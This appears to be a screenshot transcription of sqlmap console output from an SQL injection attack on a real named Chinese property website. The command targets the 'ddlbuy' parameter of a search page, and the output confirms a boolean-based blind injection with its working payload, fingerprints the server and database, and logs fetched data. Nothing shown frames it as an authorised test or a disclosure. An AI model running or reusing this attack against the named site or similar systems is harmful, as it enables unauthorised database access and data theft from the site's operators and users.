 sqlmap\Bin>sqlmap -u "http://house.china.com.cn/search
dir/esfsearch.aspx?ddlbuy=0"
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 17:34:16
[17:34:16] [INFO] resuming back-end DBMS 'microsoft sql server'
[17:34:16] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: ddlbuy
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: ddlbuy=0 AND 5724=5724
---
[17:34:16] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[17:34:16] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[17:34:16] [INFO] fetched data logged to text files under ' qlma
p\Bin\output\house.china.com.cn'
[*] shutting down at 17:34:16